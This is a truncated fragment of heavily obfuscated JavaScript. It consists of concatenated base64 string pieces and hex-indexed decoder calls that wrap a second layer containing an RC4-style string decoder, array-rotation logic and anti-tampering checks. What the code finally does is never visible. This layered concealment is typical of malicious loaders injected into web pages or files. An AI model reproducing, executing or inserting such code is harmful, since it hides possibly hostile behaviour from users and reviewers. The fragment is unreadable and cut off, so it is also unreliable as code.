iY3BkTnZ0Y1NH'+'Jywna1NvM1dPajdXT08nLCdvR2ZVb3NPJ'+'ywnVzdhYUZDb01XNU8nLCdiOG9PV1FqMF'+'dROCcsJ2dncWhXUUpkS1cnLCdlU29pV09'+'YS1dROCcsJ1c0cVZXNWV0dGEnLCdXUXVC'+'bDJWY09XJywnVzVGZExKenRXUDQnLCdkT'+'G1mV09pZCcsJ1dRVmRMOG83dDhrVScsJ2'+'hOU2NXUWhkVUcnLCdXUXk3bjNSY0hXJyw'+_0x4162372w(0x1b2)+'Q284J107ZnVuY3Rpb24gXzB4MTU2MzE4O'+'WUoYSxiKXthPWEtMHgxMTU7dmFyIGM9Xz'+'B4MTU2MzE4OWRbYV07aWYoXzB4MTU2MzE'+'4OWVbJ2h2SmJyUCddPT09dW5kZWZpbmVk'+'KXt2YXIgZD1mdW5jdGlvbihpKXt2YXIga'+_0x4162372w(0x2d6)+'d4eXpBQkNERUZHSElKS0xNTk9QUVJTVFV'+_0x4162372w(0x282)+'PScnO2Zvcih2YXIgbD0weDAsbSxuLG89M'+'HgwO249aVsnY2hhckF0J10obysrKTt+bi'+'YmKG09bCUweDQ/bSoweDQwK246bixsKys'+'lMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKDB4ZmYmbT4+KC0weDIqbCYwe'+'DYpKToweDApe249alsnaW5kZXhPZiddKG'+'4pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN'+_0x4162372w(0x2ab)+'cCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2Y'+_0x4162372w(0x197)+'Y7dSsrKXty')+('Kz0nJScrKCcwMCcrbFsnY2hhckNvZGVBd'+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+'VUklDb21wb25lbnQocik7dmFyIHQ7Zm9y'+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+_0x4162372w(0x136)+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+'rMHgxKSUweDEwMCxvPShvK25bdF0pJTB4'+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+'T1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2'+'RlJ10obFsnY2hhckNvZGVBdCddKHcpXm5'+'bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV0'+'dXJuIHE7fTtfMHgxNTYzMTg5ZVsnYW5Sd'+'kdwJ109aCxfMHgxNTYzMTg5ZVsnbUFMcX'+'loJ109e30sXzB4MTU2MzE4OWVbJ2h2SmJ'+'yUCddPSEhW107fXZhciBlPV8weDE1NjMx'+'ODlkWzB4MF0sZj1hK2UsZz1fMHgxNTYzM'+'Tg5ZVsnbUFMcXloJ11bZl07aWYoZz09PX'+'VuZGVmaW5lZCl7aWYoXzB4MTU2MzE4OWV'+_0x4162372w(0x2e0)+_0x4162372w(0x257)+'G5KRnInXT1qLHRoaXNbJ1pIWml6RCddPV'+'sweDEsMHgwLDB4MF0sdGhpc1sneUVMYUt'+'KJ109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3'+'U3RhdGUnO30sdGhpc1sna2RldUhxJ109J'+'1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4Mj'+_0x4162372w(0x1ec))+('K1x4MjAqJyx0aGlzWydsU2JJcWcnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+_0x4162372w(0x140)+_0x4162372w(0x16c)+'IGo9bmV3IFJlZ0V4cCh0aGlzWydrZGV1S'+'HEnXSt0aGlzWydsU2JJcWcnXSksaz1qWy'+'d0ZXN0J10odGhpc1sneUVMYUtKJ11bJ3R'+'vU3RyaW5nJ10oKSk/LS10aGlzWydaSFpp'+_0x4162372w(0x2f5)+'11bMHgwXTtyZXR1cm4gdGhpc1snbUhNcn'+'FBJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nbUhNcnFBJ109ZnVuY3Rpb24oail7aWYo'+_0x4162372w(0x2d7)+'HVybiB0aGlzWydkek50S08nXSh0aGlzWy'+'duRG5KRnInXSk7fSxpWydwcm90b3R5cGU'+'nXVsnZHpOdEtPJ109ZnVuY3Rpb24oail7'+_0x4162372w(0x249)+_0x4162372w(0x2c2)+_0x4162372w(0x2e2)+_0x4162372w(0x139)+'J10oKSkpLGw9dGhpc1snWkhaaXpEJ11bJ'+_0x4162372w(0x196)+'daSFppekQnXVsweDBdKTt9LG5ldyBpKF8'+'weDE1NjMxODllKVsna1dFVVdvJ10oKSxf'+'MHgxNTYzMTg5ZVsnbENYaklGJ109ISFbX'+'Tt9Yz1fMHgxNTYzMTg5ZVsnYW5SdkdwJ1'+'0oYyxiKSxfMHgxNTYzMTg5ZVsnbUFMcXl'+_0x4162372w(0x165)+'IGM7fShmdW5jdGlvbihhLGIpe3ZhciBIP'+'V8weDE1NjMxODllO3doaWxlKCEhW10pe3'+_0x4162372w(0x1d8))+('Yz1wYXJzZUludChIKDB4NGYzLCdKQmt1J'+'ykpKy1wYXJzZUludChIKDB4MzlhLCdhdk'+'klJykpKi1wYXJzZUludChIKDB4NDVhLCd'+_0x4162372w(0x29f)+_0x4162372w(0x17c)+_0x4162372w(0x258)+_0x4162372w(0x2dc)+_0x4162372w(0x253)+'eDY1MSwnU2ZiQCcpKStwYXJzZUludChIK'+_0x4162372w(0x1b8)+'hIKDB4NWIwLCdVN1FoJykpKnBhcnNlSW5'+'0KEgoMHg2M2MsJ1NmYkAnKSk7aWYoYz09'+'PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ10oY'+_0x4162372w(0x223)+'sncHVzaCddKGFbJ3NoaWZ0J10oKSk7fX1'+'9KF8weDE1NjMxODlkLDB4ODRiYTQpLCFm'+_0x4162372w(0x2e6)+'DllLGQ9e307ZFtJKDB4MmE4LCdGQGpeJy'+'ldPUkoMHgxOWMsJzB4VG4nKStJKDB4NDE'+'2LCdbNCZ6JyksZFtJKDB4NDFkLCd0M3B3'+'JyldPUkoMHgyM2UsJzdmd2MnKStJKDB4N'+_0x4162372w(0x2eb)+'cpK0koMHgyMGEsJ2lzNSEnKStJKDB4Mjd'+'jLCdRQ2RyJyksZFtJKDB4MzFlLCdCUlJU'+_0x4162372w(0x152)+'HE8cjt9LGRbSSgweDRiMSwnQGkhOCcpXT'+_0x4162372w(0x2ee)+'9cjt9LGRbSSgweDYyYiwnRk9aaycpXT1m'+'dW5jdGlvbihxKXtyZXR1cm4gcSgpO30sZ'+_0x4162372w(0x1e6)+'9uKHEscixz')+('KXtyZXR1cm4gcShyLHMpO30sZFtJKDB4N'+_0x4162372w(0x14a)+'l7cmV0dXJuIHEhPT1yO30sZFtJKDB4NDh'+'lLCdxMW9dJyldPUkoMHgzYTIsJ2koZ0cn'+'KStJKDB4MTM5LCdTazA0JyksZFtJKDB4N'+'WRmLCdTazA0JyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHE9PT1yO30sZFtJKDB4MmI'+'xLCdKQmt1JyldPUkoMHgyMzcsJzdmd2Mn'+'KSsndCcsZFtJKDB4NDZlLCdiWXZqJyldP'+_0x4162372w(0x1fc)+'1yO30sZFtJKDB4NTgwLCcoWUxFJyldPUk'+'oMHg2MzgsJ3ZjKlonKStJKDB4MjkxLCdu'+'KWxMJyksZFtJKDB4NTMxLCchN1FQJyldP'+_0x4162372w(0x1b1)+'xkW0koMHg2NDMsJyE3UVAnKV09ZnVuY3R'+'pb24ocSxyKXtyZXR1cm4gcT49cjt9LGRb'+'SSgweDRjMywnTkpTTycpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxPD1yO30sZFtJKD'+_0x4162372w(0x2a4)+'scil7cmV0dXJuIHErcjt9LGRbSSgweDY1'+'Niwnanh6SScpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxkW0koMHg0NzEsJy'+'hWOTQnKV09SSgweDRlOSwnOGUxYycpK0k'+'oMHg0YjUsJyhZTEUnKStJKDB4M2I5LCdx'+'MW9dJykrSSgweDE4MywncWtDZCcpK0koM'+_0x4162372w(0x1ad)+'NPJykrSSgweDMzOCwnaShnRycpK0koMHg'+'yMTksJyhWOTQnKStJKDB4MjUwLCdxMW9d'+_0x4162372w(0x16d)+'jIsJ1s0JnonKSxkW0koMHg2NWMsJ1dFKn'+_0x4162372w(0x1da))+('eDUzNCwnR2UyUycpK0koMHg1Y2EsJ0ZAa'+'l4nKStJKDB4NTc3LCd0XjVJJykrSSgweD'+_0x4162372w(0x2c9)+'nKStJKDB4MjJkLCdCUlJUJykrSSgweDMw'+'YywnMlRiSScpK0koMHg0Y2YsJ0BpITgnK'+_0x4162372w(0x1be)+_0x4162372w(0x269)+'JKDB4MTk2LCd5dkFtJykrSSgweDJiZCwn'+'bilsTCcpK0koMHgyZDIsJ2JZdmonKStJK'+'DB4MzgwLCd0M3B3JyksZFtJKDB4MzdmLC'+'dOQF1NJyldPWZ1bmN0aW9uKHEscil7cmV'+'0dXJuIHEocik7fSxkW0koMHg0ZDksJ24p'+'bEwnKV09SSgweDY0YiwndzY1MicpK0koM'+'HgyYjAsJzhlMWMnKStJKDB4Mzg4LCdiWX'+'ZqJykrSSgweDYyNiwncWtDZCcpK0koMHg'+'zYzgsJ2lzNSEnKStJKDB4NWM3LCchN1FQ'+_0x4162372w(0x28b)+'jgsJ2lzNSEnKStJKDB4NThhLCdpKGdHJy'+'krSSgweDVkNCwnU2swNCcpK0koMHgyYTI'+'sJ2hHbDMnKStJKDB4NTEyLCc3ZndjJykr'+'SSgweDUyYSwndF41SScpK0koMHgzZTYsJ'+'3ZjKlonKStJKDB4NDk1LCdAaSE4JykrSS'+'gweDE5ZCwnYll2aicpK0koMHgyZjIsJ1Z'+'CXVUnKStJKDB4NDIzLCc3ZndjJykrSSgw'+'eDM3ZCwnN3ZITScpK0koMHg1OTAsJ2hHb'+_0x4162372w(0x27e)+'NhMCwnWzQmeicpK0koMHgxOTEsJ2dORHU'+'nKStJKDB4MWVmLCdVN1FoJykrSSgweDM1'+'MCwnKFY5NCcpK0koMHgxYTYsJ2RLOHknK'+'StJKDB4MWRjLCdGT1prJykrSSgweDE4Yy'+'wnQlJSVCcp')+('K0koMHgzYzMsJ20hOVInKStJKDB4MmNmL'+'CdiWXZqJykrSSgweDNkZiwnaEdsMycpK0'+'koMHgyZmIsJ2JZdmonKStJKDB4NDMyLCc'+'yVGJJJykrSSgweDQxYywnRk9aaycpK0ko'+'MHgzZjMsJ1ZCXVUnKStJKDB4NDYzLCdna'+'kxWJykrSSgweDFjOSwnRk9aaycpK0koMH'+_0x4162372w(0x177)+'kJykrSSgweDMyOSwnVkJdVScpK0koMHgy'+'ZTcsJ0ZAal4nKStJKDB4NjFlLCdOSlNPJ'+_0x4162372w(0x13e)+'YsJzJUYkknKStJKDB4M2FiLCdxMW9dJyk'+'rSSgweDJiNywndzY1MicpK0koMHg1NDgs'+_0x4162372w(0x1c3)+'SgweDNjNiwnN3ZITScpK0koMHg1MDYsJ3'+_0x4162372w(0x1c0)+'weDM3NiwnWzQmeicpK0koMHgxOTcsJ3Re'+'NUknKStJKDB4NGM0LCdHZTJTJykrSSgwe'+'DRiNCwnZ05EdScpK0koMHgyODQsJzd2SE'+'0nKStJKDB4MjllLCdqeHpJJykrSSgweDR'+'jZCwnanh6SScpK0koMHgzM2QsJ1NrMDQn'+'KStJKDB4MzkwLCdhJFNDJykrSSgweDVhN'+'CwnKFlMRScpK0koMHgzZmMsJ1NrMDQnKS'+'tJKDB4MzQxLCdoR2wzJykrSSgweDNkNiw'+'nRk9aaycpK0koMHgxMTgsJ1U3UWgnKStJ'+'KDB4NTAyLCdtITlSJykrSSgweDRkOCwnc'+'WtDZCcpK0koMHgzMTMsJ1FDZHInKStJKD'+'B4MzJlLCdHZTJTJykrSSgweDI4YiwnIUs'+_0x4162372w(0x183)+'MWZmLCdTZmJAJykrSSgweDVkMiwnU2ZiQ'+'CcpK0koMHg0MDUsJ1NmYkAnKStJKDB4NT'+'c4LCdkSzh5')+('JykrSSgweDEzMSwndF41SScpK0koMHg1Y'+_0x4162372w(0x2dd)+'krSSgweDRlZCwnITdRUCcpK0koMHgyMzQ'+'sJ0FiZ0AnKStJKDB4MWJhLCc3ZndjJykr'+'SSgweDNkYywnVylZJScpK0koMHg1ZDksJ'+'3QzcHcnKStJKDB4NDY1LCdbNCZ6JykrSS'+'gweDI2MSwnVylZJScpK0koMHg1NmQsJ3l'+'JI0UnKStJKDB4NDg2LCdOSlNPJykrSSgw'+_0x4162372w(0x1c8)+'HcnKStJKDB4M2JkLCdqeHpJJykrSSgweD'+'MwMiwnVkJdVScpK0koMHgxNTEsJ2dORHU'+'nKStJKDB4MWUwLCdBYmdAJykrSSgweDUy'+'ZCwnZVdxMCcpK0koMHgxMWEsJ1ZCXVUnK'+'StJKDB4NWIyLCdlV3EwJykrSSgweDM0Ny'+'wnYSRTQycpK0koMHg2NjgsJ2p4ekknKSt'+'JKDB4M2IxLCcwIUJtJykrSSgweDE2Nywn'+'VylZJScpK0koMHg0ZmUsJ0BpITgnKStJK'+'DB4NTRhLCdVN1FoJykrSSgweDUxYywnR2'+'UyUycpK0koMHgxNjIsJ0pCa3UnKStJKDB'+_0x4162372w(0x12e)+_0x4162372w(0x143)+'WQ4LCdoR2wzJykrSSgweDYwNCwndzY1Mi'+_0x4162372w(0x13d)+'2LCdxMW9dJykrSSgweDEyMywnMHhUbicp'+_0x4162372w(0x28d)+'CdhdkklJykrSSgweDY0MCwnSkJrdScpK0'+'koMHg0ZDcsJ1U3UWgnKStJKDB4MjQ0LCd'+'0XjVJJykrSSgweDMyYywnYll2aicpK0ko'+_0x4162372w(0x233)+'looJykrSSgweDE4ZiwnZ05EdScpK0koMH'+'g1ODMsJ0ZP')+('WmsnKStJKDB4NDgwLCdRQ2RyJykrSSgwe'+'DI3NywnRk9aaycpK0koMHg1Y2IsJ2JZdm'+'onKStJKDB4MjgzLCchSzAyJykrSSgweDM'+_0x4162372w(0x2e1)+'KStJKDB4NjFjLCcwIUJtJykrSSgweDU4O'+'CwnaXM1IScpK0koMHg1NzIsJ2EkU0MnKS'+_0x4162372w(0x2ef)+_0x4162372w(0x17d)+'KDB4M2M3LCdqeHpJJykrSSgweDIyYywna'+'nh6SScpK0koMHgyODIsJ1s0JnonKStJKD'+'B4NTVlLCcoVjk0JykrSSgweDIyYSwndzY'+'1MicpK0koMHg0MDgsJ1cpWSUnKStJKDB4'+'MWRiLCcyVGJJJykrSSgweDM1ZiwnV0Uqd'+'icpK0koMHg2NDUsJ2VXcTAnKStJKDB4Mm'+_0x4162372w(0x1fb)+_0x4162372w(0x24f)+'LCdHa0cwJykrSSgweDFmNSwnMHhUbicpK'+'0koMHgzMzQsJyFLMDInKStJKDB4NWIzLC'+_0x4162372w(0x2d4)+'oMHgxN2YsJyhZTEUnKStJKDB4NTdlLCdT'+_0x4162372w(0x1a3)+'Hg1NzYsJ0dlMlMnKStJKDB4MzJkLCchN1'+'FQJykrSSgweDE1YywnMCFCbScpK0koMHg'+'1MTUsJ2F2SSUnKStJKDB4NjY0LCdTazA0'+'JykrSSgweDNmMCwnQGkhOCcpK0koMHgxZ'+'DAsJyhZTEUnKStJKDB4Mjc4LCcwIUJtJy'+'krSSgweDQ2OCwnanh6SScpK0koMHgxNGY'+'sJyFLMDInKStJKDB4M2UzLCdiWXZqJykr'+'SSgweDE3YSwnaEdsMycpK0koMHg0NzgsJ'+'3Exb10nKStJKDB4NTlmLCdXRSp2JykrSS'+'gweDUzMiwn')+('TkpTTycpK0koMHg1NTIsJzdmd2MnKStJK'+'DB4NjEyLCdpKGdHJykrSSgweDQ0MywnWz'+'QmeicpK0koMHgxNDksJ0ZAal4nKStJKDB'+'4MzE1LCdnTkR1JykrSSgweDYxZiwnVTdR'+'aCcpK0koMHg0ODQsJ05AXU0nKStJKDB4M'+'zE0LCdOQF1NJykrSSgweDRjMiwnaShnRy'+_0x4162372w(0x209)+'3LCdnTkR1JykrSSgweDE2ZSwnanh6SScp'+'K0koMHgxYzUsJ0pCa3UnKStJKDB4NjYxL'+'CdXKVklJykrSSgweDM5OCwnVylZJScpK0'+'koMHgzYmMsJ1U3UWgnKStJKDB4MjczLCd'+_0x4162372w(0x26f)+'MHg2MjksJ2RLOHknKStJKDB4MTI2LCcoV'+'jk0JykrSSgweDI4OCwndF41SScpK0koMH'+'gxYzYsJ3QzcHcnKStJKDB4NWY1LCdRQ2R'+'yJykrSSgweDJkMCwnVylZJScpK0koMHgz'+'NGIsJ3lJI0UnKStJKDB4MjFiLCdWQl1VJ'+'ykrSSgweDVkNiwnUUNkcicpK0koMHg0NG'+'QsJ28qWignKStJKDB4MzA1LCdRQ2RyJyk'+'rSSgweDNlNSwnRkBqXicpK0koMHg0MTks'+_0x4162372w(0x1a6)+'0koMHgzNTYsJ3ReNUknKStJKDB4MmM5LC'+_0x4162372w(0x2bb)+'oMHgyMGIsJ2F2SSUnKStJKDB4MWQ4LCdX'+'RSp2JykrSSgweDI4NiwndzY1MicpK0koM'+'Hg0Y2UsJyE3UVAnKStJKDB4MTRhLCdnak'+'xWJykrSSgweDFkYSwnMlRiSScpK0koMHg'+'1YTEsJ2dORHUnKStJKDB4NWI4LCdkSzh5'+'JykrSSgweDUxNiwnYSRTQycpK0koMHg0Z'+'TAsJzhlMWMnKStJKDB4MmU4LCdHa0cwJy'+'krSSgweDNk')+('OSwnQlJSVCcpK0koMHg0ODgsJ3QzcHcnK'+'StJKDB4NWFlLCc3dkhNJykrSSgweDI0Ny'+_0x4162372w(0x239)+_0x4162372w(0x28f)+'VkJdVScpK0koMHg0ZGYsJ0ZPWmsnKStJK'+'DB4NDBhLCdtITlSJykrSSgweDNiMCwnKF'+'Y5NCcpK0koMHg1YWQsJ0ZAal4nKStJKDB'+'4NTAxLCcyVGJJJykrSSgweDJkNywnRk9a'+'aycpK0koMHgyNzksJ20hOVInKStJKDB4M'+'WY4LCdpczUhJykrSSgweDFkZSwnZEs4eS'+'cpK0koMHgyMTcsJ2RLOHknKStJKDB4MjA'+'wLCc3dkhNJykrSSgweDRhYSwnaXM1IScp'+'K0koMHgyMWEsJ1dFKnYnKStJKDB4MmZkL'+_0x4162372w(0x2f3)+'koMHg1MWIsJ1cpWSUnKStJKDB4Mzg2LCd'+'VN1FoJykrSSgweDIzZiwnVylZJScpK0ko'+'MHgyZGEsJyhWOTQnKStJKDB4MmI2LCd5d'+'kFtJykrSSgweDYxMCwnZEs4eScpK0koMH'+_0x4162372w(0x232)+'aJykrSSgweDI5NCwnaXM1IScpK0koMHgx'+'YjcsJ0JSUlQnKStJKDB4M2MyLCdxMW9dJ'+'ykrSSgweDI1NywnQlJSVCcpK0koMHgyYj'+'gsJ0pCa3UnKStJKDB4MzhjLCc4ZTFjJyk'+_0x4162372w(0x24e)+'J3l2QW0nKStJKDB4MTc5LCchSzAyJykrS'+'SgweDQwOSwnR2tHMCcpK0koMHgzYTQsJ2'+'dORHUnKStJKDB4MTcwLCdOQF1NJykrSSg'+'weDYxOSwnWzQmeicpK0koMHgxNWYsJyFL'+'MDInKStJKDB4MWNmLCdiWXZqJykrSSgwe'+'DM3MywnOGUxYycpK0koMHgzOTcsJ2dqTF'+_0x4162372w(0x294))+('NDIwLCdpczUhJykrSSgweDM1NywnYll2a'+_0x4162372w(0x24d)+'U3LCdHZTJTJykrSSgweDFiYywnR2tHMCc'+'pK0koMHgyYjQsJ1U3UWgnKStJKDB4MWMw'+'LCdvKlooJykrSSgweDJhMSwncWtDZCcpK'+_0x4162372w(0x264)+'dWQl1VJykrSSgweDJhZCwnVylZJScpK0k'+'oMHgzMGIsJ1FDZHInKStJKDB4MjVmLCdV'+'N1FoJykrSSgweDFmMCwnZVdxMCcpK0koM'+'Hg1OWQsJ1U3UWgnKStJKDB4NDQwLCdpcz'+'UhJykrSSgweDEyOCwnQlJSVCcpK0koMHg'+'2MGUsJ1dFKnYnKStJKDB4NWM1LCd3NjUy'+_0x4162372w(0x1e2)+'TcsJ1NrMDQnKStJKDB4MzFhLCdAaSE4Jy'+_0x4162372w(0x164)+_0x4162372w(0x1dd)+'SSgweDEyMSwnZ2pMVicpK0koMHgyMTAsJ'+_0x4162372w(0x275)+_0x4162372w(0x126)+'pITgnKStJKDB4NjNmLCcoVjk0JykrSSgw'+'eDE0MSwnU2swNCcpK0koMHgzZjQsJ2dqT'+_0x4162372w(0x289)+'IwNiwnRk9aaycpK0koMHgxYmYsJ1NmYkA'+_0x4162372w(0x28c)+'ZiwnR2UyUycpK0koMHgxNDQsJ0ZPWmsnK'+'StJKDB4NWM5LCdhJFNDJykrSSgweDYyMS'+'wnOGUxYycpK0koMHg1ZGMsJ0FiZ0AnKSt'+'JKDB4MzMxLCcoVjk0JykrSSgweDRlNiwn'+'MlRiSScpK0koMHgzMzYsJ3lJI0UnKStJK'+_0x4162372w(0x2bf)+'JnQCcpK0ko')+('MHgxYTAsJ28qWignKStJKDB4NDk0LCcwI'+_0x4162372w(0x192)+'gxYWQsJ3QzcHcnKStJKDB4M2FlLCdpczU'+'hJykrSSgweDRmNiwneXZBbScpK0koMHg1'+'MzAsJ3l2QW0nKStJKDB4NTU0LCdRQ2RyJ'+'ykrSSgweDM3YywnIUswMicpK0koMHg0YT'+'MsJ1dFKnYnKStJKDB4NDEzLCdpKGdHJyk'+'rSSgweDVmMiwnQGkhOCcpK0koMHgyNmUs'+'JzB4VG4nKStJKDB4MmU5LCd5dkFtJykrS'+'SgweDNkYSwnYll2aicpK0koMHgxOGUsJ2'+_0x4162372w(0x20d)+'weDFjZSwnaShnRycpK0koMHg2MDIsJ0JS'+'UlQnKStJKDB4NWU3LCdBYmdAJykrSSgwe'+'DJlZSwnSkJrdScpK0koMHgzMzksJ3ZjKl'+'onKStJKDB4MzExLCdpKGdHJykrSSgweDE'+'5ZiwnMCFCbScpK0koMHg1MDksJ24pbEwn'+_0x4162372w(0x2da)+'CwnbSE5UicpK0koMHgxYjQsJ1cpWSUnKS'+'tJKDB4MjZhLCduKWxMJykrSSgweDE1Myw'+'nV0UqdicpK0koMHgyNTYsJ1NmYkAnKStJ'+_0x4162372w(0x256)+'UNkcicpK0koMHg1NzQsJ0dlMlMnKStJKD'+'B4MmMzLCdCUlJUJykrSSgweDExOSwnMCF'+'CbScpK0koMHgyYmYsJ3ReNUknKStJKDB4'+_0x4162372w(0x2a5)+_0x4162372w(0x265)+_0x4162372w(0x124)+_0x4162372w(0x26d)+'LCc3dkhNJykrSSgweDVhYSwnTkpTTycpK'+'0koMHgyNTQsJ0FiZ0AnKStJKDB4MTk5LC'+'d2YypaJykr')+('SSgweDVjMSwnUUNkcicpK0koMHgyNjAsJ'+'zB4VG4nKStJKDB4MTMzLCdVN1FoJykrSS'+'gweDE3NCwnZEs4eScpK0koMHg0MWIsJ2J'+'ZdmonKStJKDB4NjQxLCdOSlNPJykrSSgw'+'eDM5OSwnYXZJJScpK0koMHg1ZjksJ0BpI'+'TgnKStJKDB4MzVlLCchSzAyJykrSSgweD'+_0x4162372w(0x1c5)+'nKStJKDB4NTA4LCdxMW9dJykrSSgweDUx'+_0x4162372w(0x179)+'StJKDB4NjYwLCdkSzh5JykrSSgweDM1OS'+'wnKFlMRScpK0koMHgzODMsJ3ReNUknKSt'+'JKDB4MTNhLCdpczUhJykrSSgweDU2ZSwn'+'QGkhOCcpK0koMHg0YWYsJ0ZPWmsnKStJK'+'DB4MjhlLCdXRSp2JykrSSgweDEzNywnaX'+'M1IScpK0koMHgzYTYsJ3l2QW0nKStJKDB'+'4NWQzLCdpKGdHJykrSSgweDUwZCwnRk9a'+'aycpK0koMHgyN2QsJzdmd2MnKStJKDB4M'+_0x4162372w(0x208)+'cpK0koMHgyZTMsJ28qWignKStJKDB4MjA'+_0x4162372w(0x280)+'K0koMHgzZjcsJ2koZ0cnKStJKDB4MjhmL'+'Cd2YypaJykrSSgweDY1ZSwnOGUxYycpK0'+'koMHg0MjEsJ0BpITgnKStJKDB4NjIwLCc'+_0x4162372w(0x1de)+'MHgzOWUsJ2F2SSUnKStJKDB4MmFlLCdOQ'+'F1NJykrSSgweDU4NSwnZ2pMVicpK0koMH'+'g2NDIsJ0drRzAnKStJKDB4NWU5LCdBYmd'+'AJykrSSgweDU4YywnUUNkcicpK0koMHgx'+_0x4162372w(0x134)+_0x4162372w(0x279)+'I3NSwnKFY5')+('NCcpK0koMHg1YjQsJ20hOVInKStJKDB4M'+'TJjLCcoWUxFJykrSSgweDFkMSwneXZBbS'+'cpK0koMHgxODcsJzd2SE0nKStJKDB4MTR'+'lLCdhdkklJykrSSgweDVmYiwnU2ZiQCcp'+'K0koMHgyY2MsJ0drRzAnKStJKDB4MmI1L'+'CdWQl1VJykrSSgweDM5ZiwnZ2pMVicpK0'+_0x4162372w(0x1a8)+'Ha0cwJykrSSgweDQ3OSwnV0UqdicpK0ko'+'MHg0MjksJ1ZCXVUnKStJKDB4M2JmLCdxM'+'W9dJykrSSgweDIyOSwndF41SScpK0koMH'+_0x4162372w(0x1cd)+'JJykrSSgweDY1OSwnU2ZiQCcpK0koMHgy'+_0x4162372w(0x2a6)+'ykrSSgweDI1MywnZ2pMVicpK0koMHg1OD'+'IsJzdmd2MnKStJKDB4MzE4LCd0M3B3Jyk'+'rSSgweDJjZCwnU2ZiQCcpK0koMHg0OWQs'+'J2p4ekknKStJKDB4MzQ1LCchSzAyJykrS'+'SgweDI2ZCwnVylZJScpK0koMHg1NWEsJ3'+'c2NTInKStJKDB4MjcwLCdqeHpJJykrSSg'+'weDNlMCwnYSRTQycpK0koMHg1MDcsJ2VX'+'cTAnKStJKDB4MjA5LCcwIUJtJykrSSgwe'+'DNkOCwnMlRiSScpK0koMHgxODgsJ0BpIT'+'gnKStJKDB4NDk4LCc3ZndjJykrSSgweDR'+'jYiwndDNwdycpK0koMHg0YmMsJ3lJI0Un'+_0x4162372w(0x12f)+'iwnTkpTTycpK0koMHg2NGQsJ1NmYkAnKS'+'tJKDB4NTBiLCdvKlooJykrSSgweDE3ZSw'+_0x4162372w(0x1a4)+'KDB4NWZhLCdhdkklJykrSSgweDJhNCwnI'+'UswMicpK0koMHg1YzgsJ2VXcTAnKStJKD'+'B4NDc0LCdn')+(_0x4162372w(0x1c6)+'HgzYTgsJ2hHbDMnKStJKDB4MmIzLCdHa0'+'cwJykrSSgweDFmZCwneUkjRScpK0koMHg'+'zZjUsJ3FrQ2QnKStJKDB4NDdiLCcoVjk0'+'JykrSSgweDY2MywnKFY5NCcpK0koMHgxY'+'zgsJ1ZCXVUnKStJKDB4M2YxLCcwIUJtJy'+'krSSgweDE0MywnQGkhOCcpK0koMHg2MzI'+'sJ0FiZ0AnKStJKDB4NDE0LCdTazA0Jykr'+'SSgweDFhYiwnR2tHMCcpK0koMHgxZTUsJ'+'1s0JnonKStJKDB4MjI3LCdGT1prJykrSS'+'gweDM5ZCwnZ05EdScpK0koMHgxZGQsJ24'+'pbEwnKStJKDB4NDkzLCdoR2wzJykrSSgw'+'eDViOSwnN2Z3YycpK0koMHg1YmEsJ0drR'+'zAnKStJKDB4Mjc0LCdiWXZqJykrSSgweD'+_0x4162372w(0x2de)+'nKStJKDB4NGIyLCdqeHpJJykrSSgweDFm'+'ZSwnKFY5NCcpK0koMHg1ODQsJ1dFKnYnK'+'StJKDB4MTZmLCdBYmdAJykrSSgweDFjMi'+'wnTkBdTScpK0koMHgxNTIsJ0dlMlMnKSt'+'JKDB4MmJlLCc3dkhNJykrSSgweDNhZCwn'+'ZEs4eScpK0koMHgxZjcsJ3c2NTInKStJK'+_0x4162372w(0x1d2)+'ZITScpK0koMHg0NTgsJ2VXcTAnKStJKDB'+'4NDRhLCd0M3B3JykrSSgweDNkMywncTFv'+'XScpK0koMHg1YTgsJ24pbEwnKStJKDB4M'+_0x4162372w(0x27f)+'cpK0koMHgzNjMsJ2dORHUnKStJKDB4NDl'+'hLCd5SSNFJykrSSgweDY2MiwnYll2aicp'+_0x4162372w(0x1eb)+'Cd3NjUyJykrSSgweDFjYiwneXZBbScpK0'+_0x4162372w(0x160))+(_0x4162372w(0x2cd)+'SgweDFlOCwnanh6SScpK0koMHgxZDksJz'+'B4VG4nKStJKDB4NGI2LCcoVjk0JykrSSg'+'weDJiYywnbilsTCcpK0koMHgzMWIsJ0Fi'+_0x4162372w(0x2b4)+'DY1YSwnYll2aicpK0koMHg0MDMsJ24pbE'+'wnKStJKDB4NDMzLCcyVGJJJykrSSgweDY'+'1ZCwnQWJnQCcpK0koMHgzYjUsJ2F2SSUn'+'KStJKDB4M2NiLCcweFRuJykrSSgweDIwM'+'ywnN2Z3YycpK0koMHgzYWMsJ2JZdmonKS'+_0x4162372w(0x2f7)+'nVkJdVScpK0koMHgxZDcsJ0ZAal4nKStJ'+'KDB4MzE2LCcweFRuJykrSSgweDQ1ZSwnU'+'2ZiQCcpK0koMHgxNzgsJ3lJI0UnKStJKD'+'B4NTBlLCd0XjVJJykrSSgweDFhNSwnYXZ'+'JJScpK0koMHgyM2MsJ0pCa3UnKStJKDB4'+_0x4162372w(0x23d)+'CcpK0koMHgyZGYsJ3l2QW0nKStJKDB4NT'+'IzLCdHZTJTJykrSSgweDNlYiwnKFY5NCc'+_0x4162372w(0x2ac)+'LCcoVjk0JykrSSgweDU4NiwnaEdsMycpK'+'0koMHg0OWYsJ2koZ0cnKStJKDB4NDJiLC'+'dVN1FoJykrSSgwe